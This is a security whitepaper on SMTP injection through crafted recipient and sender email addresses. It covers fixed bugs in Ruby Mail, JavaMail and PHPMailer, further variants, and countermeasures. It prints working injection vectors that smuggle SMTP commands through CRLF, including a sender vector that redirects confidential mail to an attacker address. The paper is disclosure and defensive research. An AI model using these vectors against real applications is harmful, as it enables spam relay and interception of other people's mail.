
MBSD Technical Whitepaper
SMTP Injection via recipient email addresses
Takeshi Terada / Mitsui Bussan Secure Directions, Inc.
December 2015
Table of Contents
1.
Introduction .......................................................................................................... 1
2.
How the attack works .......................................................................................... 2
3.
Vulnerability examples ........................................................................................ 4
4.
3.1.
Ruby’s Mail ................................................................................................................... 4
3.2.
JavaMail ....................................................................................................................... 4
3.3.
PHPMailer .................................................................................................................... 5
3.4.
Other platforms ............................................................................................................ 8
Further attack possibility .................................................................................... 9
4.1.
FWS Attack .................................................................................................................. 9
4.2.
CRLF-less attack........................................................................................................ 10
4.3.
Line-breaks for SMTP servers .................................................................................. 11
5.
Sender address attack ........................................................................................ 12
6.
Conclusion .......................................................................................................... 13
7.
References........................................................................................................... 14
8.
About us.............................................................................................................. 15
1. Introduction
SMTP Injection is an attack technique that injects attacker-controlled SMTP commands into
the data transmitted from an application (typically a web application) to an SMTP server for
spamming purposes.
Among this class of attack, techniques using manipulated content (message body or header)
have been published and known in the security community. Vicente Aguilera Díaz’s work [1]
is well-known and some related previous researches are found in WASC’s page [2].
Mitsui Bussan Secure Directions, Inc. (MBSD) has conducted a research on this topic,
specifically on attack techniques utilizing crafted recipient email addresses. The basic
concept of this type of attack is mentioned in Insomnia’s slides [3] and possibly others. Our
research result described in this paper tries to further the attack possibility of the type and
show some attack examples.
This paper first describes the attack mechanism and then explains some vulnerability
examples in email libraries on Java, Ruby, PHP and other platforms. Other attack
techniques and countermeasures are discussed in the following chapters.
MBSD Technical Whitepaper
©2015 Mitsui Bussan Secure Directions, Inc. All rights reserved.
1
2. How the attack works
The following is a normal SMTP command transaction between an SMTP client and server.
1:
2:
3:
4:
5:
6:
7:
8:
9:
10:
11:
12:
13:
14:
15:
16:
17:
18:
19:
20:
21:
220 test.mbsd.jp ESMTP Postfix↵
EHLO test↵
250-test.mbsd.jp↵
250-8BITMIME↵
(list of extensions follows)
MAIL FROM:<from@example.com>↵
250 2.1.0 Ok↵
RCPT TO:<to@example.jp>↵
250 2.1.5 Ok↵
DATA↵
354 Please start mail input.↵
From: <from@example.com>↵
To: <to@example.jp>↵
Subject: test message↵
↵
This is a test message.↵
Thanks!↵
.↵
250 Mail queued for delivery.↵
QUIT↵
221 Closing connection. Good bye.↵
Commands from client to server are indicated in red.
In theory every command in red can be used for an attack, but the research focused on "RCPT
TO" command (#8), as it appeared to be a fruitful target and the exploitation of this
command did not seem to have been covered by the researches in the past (but later we come
to know it was mentioned by aforementioned paper [3] though).
Now, let’s see how the attack works. Suppose an attacker fully controls the recipient address.
In this scenario, an attacker provides a vector like the following.
Normal value:
rcpt=to@example.jp
Manipulated:
rcpt=to@example.jp>[CRLF]DATA[CRLF](message content)[CRLF].[CRLF]QUIT[CRLF]
The resulting SMTP transaction is shown below:
MBSD Technical Whitepaper
©2015 Mitsui Bussan Secure Directions, Inc. All rights reserved.
2
6:
7:
8.1:
8.2:
8.3:
8.4:
8.5:
8.6:
9:
10:
11:
12:
MAIL FROM:<from@example.com>↵
250 2.1.0 Ok↵
RCPT TO:<to@example.jp>↵
DATA↵
(message content)↵
.↵
QUIT↵
>↵
250 2.1.5 Ok↵
354 Please start mail input.↵
250 Mail queued for delivery.↵
221 Closing connection. Good bye.↵
; attacker-injected part
; is underlined
;
;
;
;
response
response
response
response
to
to
to
to
8.1
8.2
8.4
8.5
Although the injected commands above (#8.2 to 8.5) are sent without waiting for the
response to the previous command, all the MTAs we tested, which were Postfix, Sendmail
and MS Exchange, accepted the injected commands accordingly. This happens because the
SMTP’s pipelining extension [4], which allows batch commands, is enabled by default on
most MTAs including the aforementioned three.
This way, the attacker-injected message in the recipient address is processed by the server.
This type of vulnerability can be real threats in inquiry forms, member signup forms, or any
other application that delivers an email to a user-specified email address.
One thing worth mentioning here is that the traditional attack vectors like the following do
not work in the context of SMTP Injection.
to@example.jp[CRLF]Cc: x@example.org
This is why we believe this recipient attack is especially worth discussing.
MBSD Technical Whitepaper
©2015 Mitsui Bussan Secure Directions, Inc. All rights reserved.
3
3. Vulnerability examples
This chapter describes the newly discovered vulnerabilities in email libraries. The
vulnerabilities have already been fixed in the latest versions of the programs.
3.1. Ruby’s Mail
The Ruby’s "Mail" [5] is an email library used in Ruby on Rails framework (ActionMailer)
and other Ruby applications.
Mail <= v2.5.3 is confirmed to be prone to the recipient attack as it does not validate nor
sanitize given recipient addresses. Thus, the attacks described in chapter 2 can be applied to
the library without any modification.
rcpt=to@example.jp>[CRLF]DATA[CRLF](message content)[CRLF].[CRLF]QUIT[CRLF]
The Mail library itself does not impose a length limit on email addresses, so an attacker can
send a long spam message via a recipient address unless there is a limit on the application’s
side.
This vulnerability affects only the applications that lack input validation. Upgrading is
recommended, as Mail v2.6.0 and above are not affected by this attack.
Because the unsusceptible versions (v2.6.0 or above) are released relatively recently,
specifically after June 2014, there must be more than a few online applications relying on
vulnerable versions of Mail (<= v.2.5.3).
3.2. JavaMail
JavaMail is a widely used email library for Java applications provided by Oracle [6]. It is an
API in a narrow sense, but the vendor provides a reference implementation, which we call
"JavaMail" in this paper.
Our research discovered a vulnerability in JavaMail library. In the JavaMail’s case, as the
library validates given recipient addresses in a certain way, an attacker needs to bypass the
validation using an address with a crafted quoted-string part like the one shown below.
rcpt=">[CRLF]RCPT TO:to@example.jp[CRLF]DATA[CRLF](message content)[CRLF].[CRLF]QUIT
[CRLF]"@mbsd.jp
The resulting SMTP transaction is as follows:
MBSD Technical Whitepaper
©2015 Mitsui Bussan Secure Directions, Inc. All rights reserved.
4
6:
7:
8.1:
8.2:
8.3:
8.4:
8.5:
8.6:
8.7:
9:
10:
11:
12:
13:
14:
MAIL FROM:<from@example.com>↵
250 2.1.0 Ok↵
RCPT TO:<">↵
RCPT TO:to@example.jp↵
DATA↵
(message content)↵
.↵
QUIT↵
"@mbsd.jp>↵
501 5.1.3 Bad recipient address syntax↵
RSET↵
250 2.1.5 Ok↵
QUIT↵
354 Please start mail input.↵
250 Mail queued for delivery.↵
; response to 8.1
; response to 8.2
; response to 8.3
; response to 8.5
As you can see above, JavaMail sends RSET and QUIT (#10, 12) to terminate the session after
receiving an error (#9) in response to a bad RCPT TO address (#8.1). Nevertheless, the
attacker-injected email message is delivered to the victim’s mailbox, only because MTAs
simply process given commands sequentially from top to bottom.
Like Ruby’s Mail, JavaMail itself does not have a length limit on email addresses, so a
longer message can be sent via a long recipient address.
MBSD reported this bug to Oracle in October 2015. The vendor responded promptly and the
fix was pushed into 1.5.5-SNAPSHOT of their source code repository [7] within a week. The
vendor’s prompt reaction was somewhat surprising because the library’s Mail Header
Injection bug [8], reported by Alexandre Herzog of Compass Security in January 2014, was,
and still is, left unfixed.
In any case, upgrading to the latest snapshot version [9] or implementing validation on your
application’s side is recommended, if you are aware that your application’s validation is
poorly implemented.
Note that this attack succeeds only if the application lacks proper input validation. The
vendor, in response to our report, suggested the necessity of input validation on the
application’s side before passing this sort of data to the library because the library’s
validation method for email addresses might not catch all possible errors.
3.3. PHPMailer
PHPMailer is an email sending library for PHP [10].What is unique to this library is that it
tries to validate given recipient addresses strictly according to RFC 5322 [11] by applying an
incredibly complicated regex filter to the addresses:
MBSD Technical Whitepaper
©2015 Mitsui Bussan Secure Directions, Inc. All rights reserved.
5
preg_match(
'/^(?!(?>(?1)"?(?>\\\[ -~]|[^"])"?(?1)){255,})(?!(?>(?1)"?(?>\\\[ -~]|[^"])"?(?1)){65,}@)' .
'((?>(?>(?>((?>(?>(?>\x0D\x0A)?[\t ])+|(?>[\t ]*\x0D\x0A)?[\t ]+)?)(\((?>(?2)' .
'(?>[\x01-\x08\x0B\x0C\x0E-\'*-\[\]-\x7F]|\\\[\x00-\x7F]|(?3)))*(?2)\)))+(?2))|(?2))?)' .
'([!#-\'*+\/-9=?^-~-]+|"(?>(?2)(?>[\x01-\x08\x0B\x0C\x0E-!#-\[\]-\x7F]|\\\[\x00-\x7F]))*' .
'(?2)")(?>(?1)\.(?1)(?4))*(?1)@(?!(?1)[a-z0-9-]{64,})(?1)(?>([a-z0-9](?>[a-z0-9-]*[a-z0-9])?)' .
'(?>(?1)\.(?!(?1)[a-z0-9-]{64,})(?1)(?5)){0,126}|\[(?:(?>IPv6:(?>([a-f0-9]{1,4})(?>:(?6)){7}' .
'|(?!(?:.*[a-f0-9][:\]]){8,})((?6)(?>:(?6)){0,6})?::(?7)?))|(?>(?>IPv6:(?>(?6)(?>:(?6)){5}:' .
'|(?!(?:.*[a-f0-9]:){6,})(?8)?::(?>((?6)(?>:(?6)){0,4}):)?))?(25[0-5]|2[0-4][0-9]|1[0-9]{2}' .
'|[1-9]?[0-9])(?>\.(?9)){3}))\])(?1)$/isD',
$address
);
Therefore, an attacker must provide an RFC-5322-compliant address to perform the attack,
which is a hurdle difficult but not impossible to overcome in certain circumstances.
The following is a vector we created to evade the filter.
rcpt=([CRLF][SP]RCPT TO:to@example.jp[CRLF][SP]DATA \[LF]Subject: spam10\[LF][CRLF][SP]
Hello, this is a spam mail...\[LF].[CRLF][SP]QUIT[CRLF][SP]) a@mbsd.jp
You can find two forms of line-breaks in the vector.
One form is "[CRLF][SP]", which is called FWS (Folding White Space) in RFC 5322 and its
older equivalences. As its name suggests, it is an expression just to fold a line.
The other form of line-breaks is "\[LF]", which is called obs-qp in the same RFC. Although
this is an obsolete expression as the prefix indicates, a few libraries including PHPMailer
still allow its occurrence in email addresses.
The resulting SMTP transaction of the vector is shown below:
6:
7:
8.1:
8.2:
8.3:
8.4:
8.5:
8.6:
8.7:
8.8:
8.9:
9:
10:
11:
12:
13:
MAIL FROM:<from@example.com>↵
250 2.1.0 <from@example.com>... Sender ok↵
RCPT TO:<(↵
[SP]RCPT TO:to@example.jp↵
[SP]DATA \↵
Subject: spam10\↵
↵
[SP]Hello, this is a spam mail...\↵
.↵
[SP]QUIT↵
[SP]) a@mbsd.jp>↵
553 5.0.0 <(... Unbalanced '('↵
250 2.1.5 to@example.jp... Recipient ok↵
354 Enter mail, end with "." on a line by itself↵
250 2.0.0 xxx Message accepted for delivery↵
QUIT↵
;
;
;
;
response
response
response
response
to
to
to
to
8.1
8.2
8.3
8.7
The transaction above is “irregular” for two reasons. One is that it contains commands led
by a space such as "[SP]RCPT TO" in #8.2, and the other is that it contains a command
MBSD Technical Whitepaper
©2015 Mitsui Bussan Secure Directions, Inc. All rights reserved.
6
followed by a backslash that is "[SP]DATA \" in #8.3.
The former command with a leading space is confirmed to be interpreted normally on Postfix
and Sendmail, and the latter command followed by backslash on Sendmail as well. Putting
them together, this specific vector works on Sendmail (it works on Postfix with a slight
modification, though), and consequently the attacker-injected email is delivered to the
victim’s mailbox.
Note that, in general, when MTAs relay the email to the next server, the garbage parts such
as leading spaces and following backslashes are removed. Thus, the restriction on the MTA
product type is applied only to the one the SMTP client library directly speaks to.
MBSD reported this bug to the vendor, Synchromedia in November 2015. The vendor
released a fixed version (v5.2.14) within a couple of days after being notified. Upgrading to
the latest version like other products already mentioned is recommended.
In this attack, some MTAs, namely Sendmail and Postfix can also be said excessively
permissive or even incompliant to the standard. However, we think the fault is more on the
SMTP client’s side, which sends illegal and misleading commands to the MTA, than on the
MTA’s side.
What should be emphasized here again is that the occurrence of line-break is compliant to
RFC 5322 as long as it constitutes an FWS or obs-qp. FWS and obs-qp can appear in the
comment, quoted-string and some other parts in an email address. Meanwhile the SMTP
standard RFC 5321 [12] does not allow line-break occurrences at all.
For clarification, the key differences between the two RFC’s are shown in the table below:
RFC 5321
RFC 5322
Simple Mail Transfer Protocol
Internet Message Format
Spec scope
SMTP, envelope of mail object
Content of mail object
Context of
email addresses
SMTP commands,
MAIL FROM and RCPT TO
Content headers,
From, To and so on
Not allowed
Allowed in
- FWS (Folding White Space)
- obs-qp (obsolete syntax)
Line-breaks in
email addresses
In essence, email addresses passed to SMTP commands should be validated as per RFC
5321, but not RFC 5322. However, as seen in the PHPMailer’s bug, confusion between the
two RFCs is often seen in SMTP client libraries.
MBSD Technical Whitepaper
©2015 Mitsui Bussan Secure Directions, Inc. All rights reserved.
7
Such confusion is further discussed in the next chapter.
3.4. Other platforms
The libraries mentioned in this chapter, which are Ruby’s Mail, JavaMail and PHPMailer,
are not the only ones affected by the recipient attack.
In our penetration testing in the last few years, MBSD found two other web applications
using PHP and CGI (the programing language is unknown) that were vulnerable to the most
basic form of the recipient attack described in chapter 2.
We are not certain which libraries were exactly in use in these vulnerable applications as
they were discovered during our black-box tests. We assume they were using in-house
custom libraries or minor ones; because we found that many major email libraries at least
attempt to validate email addresses in some way or another, even though the validation may
be flawed as proven in this chapter.
In any case, considering the possibility of applications’ using poorly written libraries,
security test of this type is worth performing regardless of the platform in which the
applications run.
MBSD Technical Whitepaper
©2015 Mitsui Bussan Secure Directions, Inc. All rights reserved.
8
4. Further attack possibility
In this chapter, some miscellaneous topics furthering the recipient attack are discussed.
Note that the techniques or ideas described here are mostly theoretical and have not been
confirmed to work effectively on real environments.
4.1. FWS Attack
As described in section 3.3, email addresses compliant to RFC 5322 may contain two types of
line-breaks, which are obs-qp and FWS. Obs-qp is rarely accepted by the email libraries,
while FWS is more often accepted. Therefore, this section discusses attacks using only FWS.
The first attack target is "SmtpClient" class of ASP.NET v4.0.30319, the latest version as of
this writing. This is a built-in class commonly used for SMTP email delivery purposes
in .NET applications [13].
Let’s look at the attack vector, which is an RFC-5322-compliant address containing FWS.
rcpt="xx[CRLF][SP]RCPT TO:to@example.jp[CRLF][SP]DATA[CRLF][SP]zz"@mbsd.jp
The resulting SMTP transaction is:
8.1:
8.2:
8.3:
8.4:
9:
10:
11:
RCPT TO:<"xx↵
[SP]RCPT TO:to@example.jp↵
[SP]DATA↵
[SP]zz"@mbsd.jp>↵
501 5.1.3 Bad recipient address syntax↵
250 2.1.5 Ok↵
354 Please start mail input.↵
; response to 8.1
; response to 8.2
; response to 8.3
Leading spaces of the commands are simply ignored by Postfix and Sendmail, as explained
in the previous chapter. Thus the injected commands are interpreted by the server as you
can see above.
However, to only state the end result, we could not achieve a complete exploitation of this
bug in our research. The reason is that the DATA section requires "[CRLF].[CRLF]" at its
end, but such sequence is rejected by SmtpClient’s validation. Additionally, neither Postfix
nor Sendmail interprets "[CRLF][SP].[CRLF]" as the end of the section.
This means there is no way to end the DATA section in the attack using only FWS (recall that,
in the PHPMailer’s attack, we combined FWS and obs-qp to terminate DATA section).
Another command we tried was "BDAT", which is an optional SMTP command defined in
MBSD Technical Whitepaper
©2015 Mitsui Bussan Secure Directions, Inc. All rights reserved.
9
RFC 3030 [14]. It is a command similar to, but different from DATA in terms of BDAT not
requiring a single period line at the end. However, the command seems to be supported only
by MS Exchange, which does not accept leading spaces.
Consequently, as long as the recent versions of the three major MTAs (Postfix, Sendmail and
MS Exchange) are in use, this SmtpClient’s misbehavior is unlikely to be exploitable for
spamming purposes. Moreover, we are not presently aware of other MTAs affected by the
bug.
The behavior is not specific to SmtpClient class of .NET. The same behavior is seen in
Sendmail command (v8.15.2, when a recipient address is given from a command line
argument) and Swift Mailer (v5.4.1, a PHP’s mail library). They pass a supplied
RFC-5322-compliant address to an SMTP’s "RCPT TO" command just as it is, even if the
address contains FWS. But their bug is unlikely to be exploitable just like that of
SmtpClient.
In any event, what these libraries are expected to do in the first place is to normalize an
email address by replacing each FWS occurrence with SP or to validate an email address
passed to SMTP commands according to RFC 5321, not RFC 5322.
4.2. CRLF-less attack
One of the author’s co-workers, Toshitsugu Yoneyama discovered an interesting behavior of
older versions of Postfix.
He found that when an overlong command is given, Postfix splits the command string into
chunks at most 2048 bytes long and then processes each chunk as an individual command in
order. This suggests a possibility of CRLF-less SMTP Injection attack specific to Postfix.
The following figure illustrates this attack idea.
2048bytes
RCPT TO:<"␣␣(SP padding)…
2048bytes
RCPT TO:a@example.jp␣␣…
DATA␣␣…
Long email address input
However, it turned out that this idea cannot be used for spamming attack because of the
"[CRLF].[CRLF]" hurdle, which is exactly what confronted us in the FWS attack described
in the previous section.
MBSD Technical Whitepaper
©2015 Mitsui Bussan Secure Directions, Inc. All rights reserved.
10
We tried to combine this splitting behavior with FWS attack, but what was possible in the
end was sending an email with a blank content, which is quite useless from a spammer's
perspective.
This is because the splitting does not occur in the message content inside the DATA section.
Then, ".[CRLF][SP]" has to be placed immediately after the DATA command with trailing
spaces in order to terminate the DATA section gracefully.
2048bytes
␣␣…
DATA␣␣␣␣␣␣␣␣␣…
.[CRLF]␣QUIT[CRLF]␣
Long email address input
This Postfix’s behavior cannot be reproduced in newer versions. For instance, it cannot be
reproduced in v2.10.1 (the latest version in the official RPM packages for CentOS 7.x), while
it can be in v2.6.6 (that for CentOS 6.x). This indicates a certain change was made
somewhere between the two versions, presumably in v2.9.0, which introduced a flag
(SMTP_GET_FLAG_SKIP) to skip the overlong part of the command.
The countermeasure of this attack is restricting the length of email addresses according to
section 4.5.3 of RFC 5321 [15] or upgrading Postfix.
4.3. Line-breaks for SMTP servers
RFC 5321 clearly states that only CRLF is the SMTP’s command line separator. In other
words, neither single LF nor CR should occur in the command line. They should also not be
interpreted as a separator by command recipient.
During the research, none of the three MTAs we tested (Postfix, Sendmail and Exchange)
was found to treat single CR as a separator. Neither was VT (Vertical Tab, 0x0B) nor FF
(Form Feed, 0x0C). However, Postfix and Sendmail were confirmed to treat LF as a
separator against the RFC text, whereas MS Exchange complies with the text.
This incompliance of Postfix and Sendmail may result in a vulnerability if both the
application and SMTP client library handle only CRLF properly. However, we could not find
any realistic example that this incompliance leads to a vulnerability because many libraries
that properly handle CRLF seem to do the same for single LF, too.
MBSD Technical Whitepaper
©2015 Mitsui Bussan Secure Directions, Inc. All rights reserved.
11
5. Sender address attack
Although this paper focuses on the recipient email addresses, the sender address in "MAIL
FROM" command can obviously be another injection target as well.
When performing a test targeting a sender address, all of the essential SMTP commands
must appear in order and without omission in the resulting SMTP transaction.
This means attack vectors need a modification.
Vector for recipient
rcpt=to@example.jp>[CRLF]DATA[CRLF](message content)[CRLF].[CRLF]QUIT[CRLF]
Vector for sender
sndr=from@example.jp>[CRLF]RCPT TO:attacker@example.org[CRLF]DATA[CRLF]
The latter vector is intended to replace the original recipient address with the attacker’s by
supplying a crafted sender address.
The resulting SMTP transaction is shown below:
6.1:
6.2:
6.3:
6.4:
7:
8:
9:
10:
11:
12:
13:
14:
15:
16:
MAIL FROM:<from@example.com>↵
RCPT TO:attacker@example.org↵
DATA↵
>↵
250 2.1.0 Ok↵
250 2.1.0 Ok↵
354 Please start mail input.↵
RCPT TO:<original recipient address>↵
DATA↵
(original confidential message content)↵
.↵
250 Mail queued for delivery.↵
QUIT↵
221 Closing connection. Good bye.↵
; response to 6.1
; response to 6.2
; response to 6.3
; response to 13
; response to 15
As the result, only by manipulating the sender address, the attacker receives an email
message containing the original confidential message content:
>
RCPT TO:<original recipient address>
DATA
(original confidential message content)
;
;
;
;
input
input
input
input
6.4
10
11
12
Of course, the attacker can also utilize this bug for spamming just by appending a string like
"(spam content)[CRLF].[CRLF]QUIT[CRLF]" at the end of the vector.
MBSD Technical Whitepaper
©2015 Mitsui Bussan Secure Directions, Inc. All rights reserved.
12
6. Conclusion
This paper explained how the SMTP Injection attack through a crafted recipient email
address works and showed the examples of vulnerable SMTP clients and the possible
further attacks.
The countermeasure of this attack is to ensure that the email address being passed to "RCPT
TO" command is compliant to RFC 5321 in terms of syntax and length. The syntax rule is
defined in section 4.1.2 of the RFC, and the length limit is in section 4.5.3.1. Of course, a
little more relaxed rule can be an option, as a small proportion of existing and actually used
addresses is known to be incompliant to the standard. Needless to say, when a relaxed rule
is employed, addresses containing line-breaks must not be allowed.
Note that, regarding the valid email address format, confusion between RFC 5321 and 5322
is sometimes seen; however, RFC 5321 should be referred in the context of SMTP.
At MBSD we think modern SMTP client libraries should desirably be equipped with this
sort of validation mechanism, but it is not to say that the web application developers must
not perform the validation on their own. Whatever the case may be, an application is safe as
long as either the library or the application itself performs proper validation.
If you need to verify whether or not your application is susceptible to the attack in a
black-box manner, consider using the vector below (the most basic one):
rcpt=to@example.jp>[CRLF]DATA[CRLF](message content)[CRLF].[CRLF]QUIT[CRLF]
More advanced and somewhat library-specific vectors are shown in chapter 3.
If the application accepts a sender email address as an input, the vectors mentioned above
need a slight adjustment as described in chapter 5.
MBSD Technical Whitepaper
©2015 Mitsui Bussan Secure Directions, Inc. All rights reserved.
13
7. References
[1] http://www.webappsec.org/projects/articles/121106.pdf
[2] http://projects.webappsec.org/w/page/13246948/Mail%20Command%20Injection
[3] https://www.insomniasec.com/downloads/publications/Common_Application_Flaws.ppt
[4] https://tools.ietf.org/html/rfc2920
[5] https://rubygems.org/gems/mail
[6] http://www.oracle.com/technetwork/java/javamail/index.html
[7] https://java.net/projects/javamail/sources/mercurial/show
[8] http://www.csnc.ch/misc/files/advisories/CSNC-2014-001_javamail_advisory_public.txt
[9] https://java.net/projects/javamail/downloads
[10]https://github.com/PHPMailer/PHPMailer
[11]https://tools.ietf.org/html/rfc5322
[12]https://tools.ietf.org/html/rfc5321
[13]https://msdn.microsoft.com/library/system.net.mail.smtpclient(v=vs.110).aspx
[14]https://tools.ietf.org/html/rfc3030
[15]https://tools.ietf.org/html/rfc5321#section-4.5.3
[16]http://seclists.org/webappsec/2015/q4/14
MBSD Technical Whitepaper
©2015 Mitsui Bussan Secure Directions, Inc. All rights reserved.
14
8. About us
About MBSD
MBSD (Mitsui Bussan Secure Directions, Inc.) is the Japanese leading security company in
managed security services, vulnerability assessment and testing, GRC (Governance, Risk,
Compliance) consulting, incident response and handling, digital forensics, and secure
programming training services. The MBSD services are provided by its personnel including
the leading security experts in the field of secure programming, application security,
penetration testing and threat analysis who have in-depth knowledge and understanding of
attackers’ methodologies. MBSD is working for the Internet infrastructure companies, cyber
commerce and media giants, financial institutes, global enterprise, and government
agencies in Japan to support their strategies against rapidly increasing threats from cyber
space.
About the author
Takeshi Terada, CISSP is a Senior Security Specialist at MBSD Professional Service Dept.
Update History
12/17/2015
Added links to previous researches [1][3], thanks to one of the webappsec
mailing list readers [16].
Updated the URL of JavaMail’s download page [9].
TT-1 Building 6F, 1-14-8, Nihonbashi Ningyo-Cho, Chuo-ku, Tokyo, 103-0013, Japan
+81-3-5649-1961 | http://www.mbsd.jp/
MBSD Technical Whitepaper
©2015 Mitsui Bussan Secure Directions, Inc. All rights reserved.
15

